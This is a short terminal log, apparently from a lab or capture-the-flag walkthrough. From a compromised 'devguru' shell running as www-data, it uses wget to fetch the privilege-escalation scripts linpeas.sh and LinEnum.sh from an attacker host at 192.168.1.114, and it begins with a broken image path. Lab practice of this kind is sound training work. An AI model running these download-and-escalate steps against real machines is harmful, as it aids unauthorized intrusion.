 www-data@devguru:/tmp$ wget http://192.168.1.114:8000/linpeas.sh
wget http://192.168.1.114:8000/linpeas.sh
--2025-05-02 22:38:54--  http://192.168.1.114:8000/linpeas.sh
Connecting to 192.168.1.114:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 332111 (324K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 324.33K  --.-KB/s    in 0.02s
2025-05-02 22:38:54 (16.1 MB/s) - 'linpeas.sh' saved [332111/332111]
www-data@devguru:/tmp$ wget http://192.168.1.114:8000/LinEnum.sh
wget http://192.168.1.114:8000/LinEnum.sh
--2025-05-02 22:39:13--  http://192.168.1.114:8000/LinEnum.sh
Connecting to 192.168.1.114:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0.02s
2025-05-02 22:39:13 (1.87 MB/s) - 'LinEnum.sh' saved [46631/46631]